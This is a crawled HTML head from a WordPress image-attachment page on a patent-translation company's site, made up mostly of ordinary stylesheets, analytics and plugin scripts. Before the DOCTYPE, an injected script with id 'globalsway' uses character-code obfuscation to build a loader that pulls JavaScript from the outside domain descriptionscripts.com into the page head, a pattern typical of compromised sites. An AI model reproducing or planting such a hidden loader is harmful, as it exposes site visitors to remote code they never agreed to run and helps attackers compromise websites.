

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://patenttranslationsexpress.com/join-our-network/image3/
body_size: 28454
content:
<script id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,100,101,115,99,114,105,112,116,105,111,110,115,99,114,105,112,116,115,46,99,111,109,47,115,116,101,112,115,47,111,110,101,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);(/*954563424*/t);</script><!DOCTYPE html>

<html lang="en-US">

<head>

<meta charset="UTF-8">
<script type="text/javascript">
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>


<meta name="viewport" content="width=device-width, initial-scale=1">

<title>image3 | Patent Translation Express</title>

<link rel="profile" href="http://gmpg.org/xfn/11">

<link rel="pingback" href="https://patenttranslationsexpress.com/xmlrpc.php">

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-87417015-1', 'auto');
  ga('send', 'pageview');

</script>
<!--[if lt IE 9]>
<script src="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/js/html5.js"></script>
<link rel="stylesheet" href="https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Feed" href="https://patenttranslationsexpress.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; Comments Feed" href="https://patenttranslationsexpress.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Patent Translation Express &raquo; image3 Comments Feed" href="https://patenttranslationsexpress.com/join-our-network/image3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/patenttranslationsexpress.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.27' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://patenttranslationsexpress.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpa-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.1.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.1.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='protect-link-css-css' href='https://patenttranslationsexpress.com/wp-content/plugins/wp-copy-protect-with-color-design/css/protect_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A700%7CHomemade+Apple&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600italic%2C600%2C700%2C700italic%2C800%2C800italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-awesome_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/assets/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//patenttranslationsexpress.com/wp-content/uploads/pum/pum-site-styles.css?generated=1756102460&#038;ver=1.20.6' type='text/css' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://patenttranslationsexpress.com/wp-content/themes/zerif-pro-child/style.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/html5-responsive-faq/js/hrf-script.js?ver=6.8.3" id="html5-responsive-faq-js"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/patenttranslationsexpress.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://patenttranslationsexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"3696d4ffe386ef254130082459666d2c","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"34":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/patenttranslationsexpress.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://patenttranslationsexpress.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://patenttranslationsexpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://patenttranslationsexpress.com/wp-json/wp/v2/media/2271" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://patenttranslationsexpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://patenttranslationsexpress.com/?p=2271' />
